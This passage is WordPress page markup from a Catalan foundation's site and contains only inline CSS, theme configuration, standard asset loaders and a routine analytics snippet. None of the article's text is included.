Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px}@media (max-width:1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px}}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px}@media (max-width:1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px}}.td-post-template-10 .td-post-featured-video img{margin-bottom:0}.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5)}.td-video-template-bg{background-color:#222}.td-pulldown-filter-list{display:none}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap,.td-journal .post{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-social-sharing-hidden ul{display:none}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/99dc18210f011bf48d61c227270dd506.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/posts/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=726' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2020%2F06%2F19%2Fexpertos-pronostican-el-cierre-de-muchas-aulas-en-otono%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2020%2F06%2F19%2Fexpertos-pronostican-el-cierre-de-muchas-aulas-en-otono%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="67189f4284";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav 